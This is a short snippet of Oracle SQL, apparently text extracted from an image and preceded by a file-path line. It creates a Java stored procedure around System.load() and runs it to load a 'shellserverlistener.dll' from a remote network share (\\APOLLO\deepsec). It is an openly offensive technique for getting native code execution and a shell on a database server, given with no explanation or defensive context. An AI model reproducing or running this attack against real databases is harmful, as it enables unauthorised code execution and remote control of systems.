 CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED
"JAVALOADLIB" AS
import java.lang.*;
import java.io.*;
public class JAVALOADLIB
{
public static void LoadLibrary (String theLibrary) throws
IOException
{
System.load(theLibrary);
}
};
/
CREATE OR REPLACE PROCEDURE JAVALOADLIBPROC (p_command IN
VARCHAR2)
AS LANGUAGE JAVA
NAME 'JAVALOADLIB.LoadLibrary (java.lang.String)';
/
EXEC JAVALOADLIBPROC
('\\\\APOLLO\\deepsec\\shellserverlistener.dll');
start